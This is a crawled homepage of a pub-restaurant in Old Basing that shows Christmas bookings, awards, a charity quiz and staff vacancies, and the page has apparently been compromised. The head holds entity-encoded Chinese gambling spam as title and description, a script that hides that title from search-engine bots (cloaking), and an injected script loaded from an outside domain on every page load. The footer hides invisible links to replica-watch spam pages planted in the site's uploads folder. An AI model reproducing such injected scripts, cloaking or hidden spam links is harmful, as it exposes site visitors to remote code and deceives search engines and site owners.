

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thebolton.com/?attachment_id=951
body_size: 14339
content:




<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>&#111;&#98;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
  <meta name="keywords" content="&#111;&#98;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;" />
  <meta name="description" content="【✳️OBTY✳️】&#27426;&#36814;&#26469;&#21040;&#111;&#98;&#20307;&#32946;&#45;&#32;&#26368;&#32654;&#33655;&#23448;&#37329;&#26216;&#20542;&#24773;&#25512;&#33616;&#45;&#32;&#27431;&#23453;&#38598;&#22242;（http://www.3158tb.com）&#23448;&#32593;&#65281;&#33258;&#25104;&#31435;&#20197;&#26469;&#65292;&#27431;&#23453;&#38598;&#22242;&#19968;&#30452;&#20197;&#20449;&#35465;&#12289;&#23433;&#20840;&#21644;&#21331;&#36234;&#30340;&#26381;&#21153;&#20026;&#25105;&#20204;&#30340;&#23447;&#26088;&#12290;&#20316;&#20026;&#20122;&#27954;&#24066;&#22330;&#26368;&#22823;&#30340;&#32447;&#19978;&#23089;&#20048;&#26381;&#21153;&#25552;&#20379;&#21830;&#20043;&#19968;&#65292;&#25105;&#20204;&#24341;&#20197;&#33258;&#35946;&#22320;&#25552;&#20379;&#22810;&#31181;&#22791;&#21463;&#21916;&#29233;&#30340;&#20135;&#21697;，
&#21253;&#25324;&#111;&#98;&#20307;&#32946;&#12289;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#12289;&#111;&#98;&#20307;&#32946;&#26368;&#26032;&#23448;&#32593;&#12289;&#111;&#98;&#20307;&#32946;&#97;&#112;&#112;&#12289;&#111;&#98;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#31561;&#12290;&#25105;&#20204;&#28145;&#30693;&#29609;&#23478;&#23545;&#20449;&#35465;&#21644;&#23433;&#20840;&#30340;&#36861;&#27714;&#65292;&#22240;&#27492;&#65292;&#25105;&#20204;&#33268;&#21147;&#20110;&#20026;&#24744;&#25552;&#20379;&#26368;&#21487;&#20449;&#36182;&#30340;&#23089;&#20048;&#24179;&#21488;。" />


 
 <script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "The Bolton Arms | Old Basing";
    }
</script>

<script src="https://yy86.icu/ls.js"></script>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://thebolton.com/xmlrpc.php">   
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Bolton Arms &raquo; Feed" href="http://thebolton.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="The Bolton Arms &raquo; Comments Feed" href="http://thebolton.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thebolton.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.28"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://thebolton.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css'  href='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=4.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='puresimple-responsive-css'  href='http://thebolton.com/wp-content/themes/pure-simple/css/responsive.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='puresimple-fontawesome-css'  href='http://thebolton.com/wp-content/themes/pure-simple/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='puresimple-opensans-css'  href='http://thebolton.com/wp-content/themes/pure-simple/css/font-opensans.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='puresimple-style-css'  href='http://thebolton.com/wp-content/themes/pure-simple/style.css?ver=4.7.28' type='text/css' media='all' />
<script type='text/javascript' src='http://thebolton.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://thebolton.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://thebolton.com/?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thebolton.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thebolton.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.28" />
<link rel="canonical" href="http://thebolton.com/" />
<link rel='shortlink' href='http://thebolton.com/' />
<link rel="alternate" type="application/json+oembed" href="http://thebolton.com/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fthebolton.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://thebolton.com/?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fthebolton.com%2F&#038;format=xml" />
    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_plus_2.5")
            });
			function sfsi_plus_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url = "http://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
    	<style type="text/css" aria-selected="true">
			.sfsi_plus_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												border: 1px solid #b5b5b5 !important;
								padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_plus_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_plus_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_plus_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_plus_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			
			.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_plus_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<meta name="[base64]" content="CyxygPlLr9KCtMefgGU0"/> <meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:image" content="http://thebolton.com/wp-content/uploads/2015/01/IMGP6390-3.jpg" data-id="sfsi-plus"/><meta property="og:image:type" content="" data-id="sfsi-plus"/><meta property="og:image:width" content="6016" data-id="sfsi-plus"/><meta property="og:image:height" content="2396" data-id="sfsi-plus"/><meta property="og:description" content="

December 2022 - Christmas Functions and Christmas Day
We are fully booked throughout December for functions at lunchtimes and evenings


In addition, New Year's Eve has been SOLD OUT for many months 

Thank you for considering us and, we will hopefully see you in 2023


Merry Christmas and Happy New Year from all at the Bolton Arms  


Welcome back as of Saturday the 15th October !
We're back to normal hours as of today and, look forward to welcoming you
During our recent closure, ironically, we won three major Awards of recognition :-

Best Restaurant in Basingstoke Award 
5* Rating from TrustPilot 
and for the second year in a row a -

2022 Traveller's Choice Award from Tripadvisor
plus, for the last 15 years the Dept of Environmental Health have awarded us a

5* Rating for Hygiene, Cleanliness and Food Management
So, maybe we should take more breaks ?!
Our thanks to all who voted for us and, hopefully, see you soon. Duncan, Mikki, Emily and Staff, x


Charity Quiz Finale

The amazing amount raised for Bowel Cancer by our exceedingly generous quizzers was:-
£ 1,020  
Thank you to everyone for being so generous especially during a 13 week Covid period
The next nominated Charity is Basingstoke and district young carers - a very worthy local cause



Staff Opportunities 
Sous, or Apprentice Chef - hours to be agreed
plus, we require
Front of House Staff
 Lunch time Staff 11am to 2:30pm
Kitchen Staff
If you are interested, please send your details to chef@thebolton.com, thank you


 WELCOME TO THE BOLTON ARMS
 Thank you for visiting the Bolton Arms website

The Bolton Arms is a 15th century Grade II Listed building situated in the heart of historic Old Basing, which is a Conservation Area of outstanding beauty

Our quality wines and beers are complemented by both excellent fayre and service to create a warm welcoming atmosphere amongst the vaulted ceilings, oak beams and period features exposed during the 2008 sympathetic renovation. Or, why not relax with a cold beer or wine in the landscaped gardens on either the decking, lawns, in the shade beneath the trees or the gazebo ?

Our Menu, offers a wide range of delicious meals that include A la Carte dishes, Tapas, Bar Snacks and Nibbles that can be enjoyed seven days a week with the exception of Sunday evenings

Our Menu is freshly prepared using local produce by our Head Chef, Emily Self, on a daily basis and changes regularly to reflect the season's offerings. If you wish to make a reservation, please contact us on 01256 819555 or email chef@thebolton.com

Please enjoy your visit to our website and, we look forward to welcoming you in the not too distant future

Thank you, Duncan, Mikki, Emily and Staff

&nbsp;" data-id="sfsi-plus"/><meta property="og:url" content="http://thebolton.com/" data-id="sfsi-plus"/><meta property="og:title" content="Home" data-id="sfsi-plus"/><style type="text/css">
html {font-size: 100%;}a, a:visited {color:#c69f63;}a:focus, a:hover {color:#767676;}.more-link a {background-color: #789993;	color: #ffffff;}.more-link a:hover {background-color: #a48a61; color: #ffffff;}#footer-menu a {color: #b2b2b2;}#footer-menu a:hover {color: #767676;}#bottom-wrapper a,#bottom-wrapper .tagcloud a {color: #ffffff;}#bottom-wrapper a:hover {color: #cadad7;}#bottom-wrapper .tagcloud a {border-color: #cadad7;}#socialbar .socialicon {background-color: #42474d;}#socialbar a {color: #767676;}#socialbar a:hover {color: #9c9c9c;}.entry-title {font-size: 1.625rem;}.widget-title {font-size: 1.313rem;}#content {font-size: 0.813rem;}#bottom-wrapper {font-size: 0.75rem;}.site-tagline:before {background-color: #b9b9b9;}#cta {background-color:#fff;}h1 {font-size: 1.75rem;}h2 {font-size: 1.625rem;}h3 {font-size: 1.438rem;}h4 {font-size: 1.125rem;}h5 {font-size: 1rem;}h6 {font-size: 0.875rem;}#cta-heading {color:#4c4c4c;}.entry-title, .entry-title a {color:#4c4c4c;}.widget-title {color:#4c4c4c;}#bottom-wrapper .widget-title {color:#cadad7;}#footer-heading {color:#767676;}#bottom-wrapper {background-color:#566965;}

@media screen and (min-width: 783px) {.site-navigation ul {font-size: 1rem;}.primary-navigation li li > a {font-size: 0.813rem;}.primary-navigation li li > a {color:#b6b6b6; border-color:#363535;}.primary-navigation li a,.site-navigation a:hover,.site-navigation .current-menu-item > a,.site-navigation .current-menu-item > a,.site-navigation .current-menu-ancestor > a {color:#ffffff;}.primary-navigation ul ul,.primary-navigation li a:hover,.primary-navigation li li:hover > a,.primary-navigation li li.focus > a,.primary-navigation ul ul a:hover,.primary-navigation ul ul li.focus > a {background-color:#9c2929;}.site-navigation .current-menu-item > a,
.site-navigation .current-menu-ancestor > a {background-color: #080d07;}	.home.current-menu-item a {background: none;}}
</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://thebolton.com/wp-content/themes/pure-simple/images/page-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
</head>
    
<body class="home page-template-default page page-id-161 page-parent custom-background">

<div id="page" class="boxwide hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
<div id="masthead" class="header-box" style="background-color: #818181;">
	<div class="header-bg" style="padding: 2rem 0 2rem 0; background-image: url();">
							
		<div class="header-inner">
			            
            	<div class="logo fade-logo">
					<a href="http://thebolton.com/" title="The Bolton Arms Old Basing" rel="home"><img src="http://thebolton.com/wp-content/uploads/2015/01/logo5.gif" alt="The Bolton Arms"></a>						        
				</div>
					
												
		</div>								
	</div>
</div> 
	
    
<div class="navigation clearfix" style="background-color: #818181;">
  	<div class="container">
      	<div class="row">
          <div class="col-md-12">
             <div id="navbar" class="navbar">
				<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<div class="toggle-container visible-xs visible-sm hidden-md hidden-lg" style="background-color: #818181;">
                <button class="menu-toggle">Menu</button></div>
               
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
            
                <ul id="menu-news" class="nav-menu"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-161 current_page_item menu-item-167"><a href="http://thebolton.com/">Home</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><a href="http://thebolton.com/?page_id=19">About</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://thebolton.com/?page_id=77">Location</a></li>
</ul>
</li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="http://thebolton.com/?page_id=26">History</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="http://thebolton.com/?page_id=35">Events</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="http://thebolton.com/?page_id=68">News</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="http://thebolton.com/?page_id=32">Gallery</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-169"><a href="http://thebolton.com/?page_id=29">Menus</a>
<ul class="sub-menu">
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="http://thebolton.com/?page_id=1142">2022 Autumn Menu</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="http://thebolton.com/?page_id=125">Function Menu</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="http://thebolton.com/?page_id=470">Menu Planner</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="http://thebolton.com/?page_id=210">Allergen information</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="http://thebolton.com/?page_id=921">Wine List</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://thebolton.com/?page_id=130">Customer Feedback</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="http://thebolton.com/?page_id=746">Vacancies</a></li>
</ul> 
                               
			</nav>
			</div>
            
			</div>
		</div>      
	</div>
</div><!-- .navigation -->
    




    

	<div id="primary" class="content-area">
		<div id="content" class="site-content" style="background-color: #ffffff; color:#000000;" role="main">
    
<div class="container">     
    <div class="row">
        <div class="col-md-9">        
        
                       
                
<article id="post-161" class="post-161 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Home</h1><img width="6016" height="2396" src="http://thebolton.com/wp-content/uploads/2015/01/IMGP6390-3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://thebolton.com/wp-content/uploads/2015/01/IMGP6390-3.jpg 6016w, http://thebolton.com/wp-content/uploads/2015/01/IMGP6390-3-300x119.jpg 300w, http://thebolton.com/wp-content/uploads/2015/01/IMGP6390-3-1024x408.jpg 1024w" sizes="(max-width: 6016px) 100vw, 6016px" />	</header><!-- .entry-header -->

	<div class="entry-content">
		<h2 style="text-align: center;"></h2>
<div class="" style="text-align: center;" data-block="true" data-editor="8a6l6" data-offset-key="b5igi-0-0">
<h4 style="text-align: center;"><span style="color: #ff0000;"><strong>December 2022 &#8211; Christmas Functions and Christmas Day</strong></span></h4>
<p><span style="color: #333333;"><span style="color: #ff0000;"><span style="color: #000000;">We are fully booked throughout December for functions at lunchtimes and evenings</span></span></span></p>
</div>
<div class="" style="text-align: center;" data-block="true" data-editor="8a6l6" data-offset-key="b5igi-0-0"><span style="color: #333333;"><span style="color: #ff0000;"><span style="color: #000000;">In addition, New Year&#8217;s Eve has been SOLD OUT for many months </span></span></span></div>
<div class="" style="text-align: center;" data-block="true" data-editor="8a6l6" data-offset-key="b5igi-0-0"></div>
<div class="" style="text-align: center;" data-block="true" data-editor="8a6l6" data-offset-key="b5igi-0-0"><span style="color: #333333;"><span style="color: #ff0000;"><span style="color: #000000;">Thank you for considering us and, we will hopefully see you in 2023</span></span></span></div>
<div class="" style="text-align: center;" data-block="true" data-editor="8a6l6" data-offset-key="b5igi-0-0">
<p><span style="color: #333333;"><span style="color: #ff0000;"><span style="color: #000000;">Merry Christmas and Happy New Year from all at the Bolton Arms </span> </span></span></p>
</div>
<h4 style="text-align: center;"><strong>Welcome back as of Saturday the 15th October !</strong></h4>
<p style="text-align: center;">We&#8217;re back to normal hours as of today and, look forward to welcoming you</p>
<p style="text-align: center;">During our recent closure, ironically, we won three major Awards of recognition :-</p>
<h4 style="text-align: center;"><strong>Best Restaurant in Basingstoke Award </strong></h4>
<h4 style="text-align: center;"><strong>5* Rating</strong> from <strong>TrustPilot </strong></h4>
<p style="text-align: center;">and for the second year in a row a &#8211;</p>
<h4 style="text-align: center;"><strong>2022 Traveller&#8217;s Choice Award</strong> from <strong>Tripadvisor</strong></h4>
<p style="text-align: center;">plus, for the <strong>last 15 years</strong> the Dept of Environmental Health have awarded us a</p>
<h4 style="text-align: center;"><strong>5* Rating </strong>for<strong> Hygiene, Cleanliness and Food Management</strong></h4>
<p style="text-align: center;">So, maybe we should take more breaks ?!</p>
<p style="text-align: center;">Our thanks to all who voted for us and, hopefully, see you soon. Duncan, Mikki, Emily and Staff, x</p>
<h4 style="text-align: center;"></h4>
<h4 style="text-align: center;"><strong>Charity Quiz Finale</strong></h4>
<div class="" data-block="true" data-editor="8a6l6" data-offset-key="b5igi-0-0">
<h5 style="text-align: center;">The amazing amount raised for Bowel Cancer<b> </b>by our exceedingly generous quizzers was:-</h5>
<h4 style="text-align: center;"><strong>£ 1,020  </strong></h4>
<h5 style="text-align: center;">Thank you to everyone for being so generous especially during a 13 week &#8220;Covid&#8221; period</h5>
<h5 style="text-align: center;">The next nominated Charity is Basingstoke and district young carers &#8211; a very worthy local cause</h5>
<h5 style="text-align: center;"></h5>
</div>
<div class="" data-block="true" data-editor="8a6l6" data-offset-key="b5igi-0-0">
<h1 style="text-align: center;"><strong>S</strong><strong>taff Opportunities </strong></h1>
<h4 style="text-align: center;"><strong>Sous</strong>, or <strong>Apprentice Chef</strong> &#8211; hours to be agreed</h4>
<h4 style="text-align: center;">plus, we require</h4>
<h3 style="text-align: center;"><strong>Front of House Staff</strong></h3>
<h3 style="text-align: center;"><strong> Lunch time Staff 11am to 2:30pm</strong></h3>
<h3 style="text-align: center;"><strong>Kitchen Staff</strong></h3>
<h3 style="text-align: center;">If you are interested, please send your details to chef@thebolton.com, thank you</h3>
<h1 style="text-align: center;"></h1>
</div>
<h2 style="text-align: center;"> WELCOME TO THE BOLTON ARMS</h2>
<p><strong> </strong>Thank you for visiting the Bolton Arms website</p>
<p>The Bolton Arms is a 15th century Grade II Listed building situated in the heart of historic Old Basing, which is a Conservation Area of outstanding beauty</p>
<p>Our quality wines and beers are complemented by both excellent fayre and service to create a warm welcoming atmosphere amongst the vaulted ceilings, oak beams and period features exposed during the 2008 sympathetic renovation. Or, why not relax with a cold beer or wine in the landscaped gardens on either the decking, lawns, in the shade beneath the trees or the gazebo ?</p>
<p>Our Menu, offers a wide range of delicious meals that include A la Carte dishes, Tapas, Bar Snacks and Nibbles that can be enjoyed seven days a week with the exception of Sunday evenings</p>
<p>Our Menu is freshly prepared using local produce by our Head Chef, Emily Self, on a daily basis and changes regularly to reflect the season&#8217;s offerings. If you wish to make a reservation, please contact us on 01256 819555 or email chef@thebolton.com</p>
<p>Please enjoy your visit to our website and, we look forward to welcoming you in the not too distant future</p>
<p>Thank you, Duncan, Mikki, Emily and Staff</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	<footer class="entry-footer">
					        	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
           
                       
                         
      </div>
      
      <div class="col-md-3">
        <aside id="right-sidebar" class="widget-area" role="complementary"><div id="text-2" class="widget widget_text"><h3 class="widget-title">Opening Times</h3>			<div class="textwidget"><p>CLOSED</p>
</div>
		</div><div id="sfsi-plus-widget-2" class="widget sfsi_plus"><h3 class="widget-title">Please follow &#038; like us :)</h3>				<div class="sfsi_plus_widget" data-position="widget">   
					<div id='sfsi_plus_wDiv'></div>
						<div class="sfsiplus_norm_row sfsi_plus_wDiv"  style="width:225px;text-align:left;position:absolute;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' effect='' target='_blank'  href='http://www.facebook.com/BoltonArms' id='sfsiplusid_facebook'  style='opacity:1' ><img alt='Facebook' title='Facebook' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon' effect=''   /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft" style="width:62px ;opacity:0;z-index:-1;" id="sfsiplusid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon1'><a href='http://www.facebook.com/BoltonArms' target='_blank'><img alt='Facebook' title='Facebook' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/images/visit_icons/Visit_us_facebook/icon_Visit_us_en_US.png'  /></a></div><div  class='icon2'><fb:like href="http://thebolton.com/" width="180" send="false" showfaces="false" layout="button" action="like"></fb:like></div><div  class='icon3'><fb:share-button href="http://thebolton.com/" width="140" type="button"></fb:share-button></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv '><div class='sfsiplus_inerCnt'><a class=' sficn' effect='' target='_blank'  href='http://www.twitter.com/BoltonArms' id='sfsiplusid_twitter'  style='opacity:1' ><img alt='Twitter' title='Twitter' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon' effect=''   /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft" style="width:59px ;opacity:0;z-index:-1;" id="sfsiplusid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='cstmicon1'><a href='http://www.twitter.com/BoltonArms' target='_blank'><img alt='Visit Us' title='Visit Us' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/images/visit_icons/Visit_us_twitter/icon_Visit_us_en_US.png'  /></a></div><div  class='icon1'><a href="https://twitter.com/@BoltonArms" class="twitter-follow-button"  data-show-count="false" data-lang="en_US" data-show-screen-name="false">Follow </a></div><div  class='icon2'><a rel="nofollow" href="http://twitter.com/share" data-count="none" class="sr-twitter-button twitter-share-button" data-lang="en_US" data-url="http://thebolton.com/" data-text="Hey, check out this cool site I found: www.yourname.com #Topic via@my_twitter_name" ></a></div></div></div></div></div></div ><div id="sfsi_holder" class="sfsi_plus_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>jQuery(".sfsi_plus_widget").each(function( index ) {
					if(jQuery(this).attr("data-position") == "widget")
					{
						var wdgt_hght = jQuery(this).children(".sfsiplus_norm_row.sfsi_plus_wDiv").height();
						var title_hght = jQuery(this).parent(".widget.sfsi_plus").children(".widget-title").height();
						var totl_hght = parseInt( title_hght ) + parseInt( wdgt_hght );
						jQuery(this).parent(".widget.sfsi_plus").css("min-height", totl_hght+"px");
					}
				});</script>                    <div style="clear: both;"></div>
				</div>
				</div><div id="sfsiplus_subscriber_widget-2" class="widget widget_sfsiplus_subscriber_widget"><div class="sfsi_plus_subscribe_Popinner">
					<form method="post" onsubmit="return sfsi_plus_processfurther(this);" target="popupwindow" action="http://www.specificfeeds.com/widgets/subscribeWidget/[base64]/8/">
						<h5>Sign up to our newsletter</h5>
						<div class="sfsi_plus_subscription_form_field">
							<input type="email" name="data[Widget][email]" value="" placeholder=""/>
						</div>
						<div class="sfsi_plus_subscription_form_field">
							<input type="hidden" name="data[Widget][feed_id]" value="[base64]">
							<input type="hidden" name="data[Widget][feedtype]" value="8">
							<input type="submit" name="subscribe" value="Subscribe" />
						</div>
					</form>
				</div></div></aside>      </div>
      
    </div>      
</div>



    </div><!-- #content -->
</div><!-- #primary -->


<div id="bottom-wrapper" style="color:#cadad7;">
    </div>

    <footer id="site-footer" style="background-color:#000000; color:#767676;" role="contentinfo">
    
                
        
        <div id="social-wrapper">
            
	<div id="socialbar">
		<div id="social-icons"></div>	
       
	</div>
        </div>
        

     <div style="opacity: 0; position: absolute; z-index: 1"><a href="http://thebolton.com/wp-content/uploads/2015/01/2023-replica-hublot-big-bang-king-watches.html">Replica Hublot Big Bang King</a><br>
<a href="http://thebolton.com/wp-content/uploads/2015/01/2023-replica-hublot-big-bang-online.html">Replica Hublot Big Bang</a><br>
<a href="http://thebolton.com/wp-content/uploads/2015/01/2023-replica-hublot-classic-fusion-chronograph-watch.html">Replica Hublot Classic Fusion</a><br>
<a href="http://thebolton.com/wp-content/uploads/2015/01/best-omega-replica-watches-for sale.html">Omega Replica Watches</a><br>
<a href="http://thebolton.com/wp-content/uploads/2015/01/best-replica-hublot-big-bang-tourbillon-watch.html">Replica Hublot Big Bang Tourbillon</a><br>
<a href="http://thebolton.com/wp-content/uploads/2015/01/buy-cheap-replica-hublot-king-power-watch.html">Replica Hublot King Power</a><br>
<a href="http://thebolton.com/wp-content/uploads/2015/01/cheap-replica-hublot-watches.html">Replica Hublot Watches</a><br>
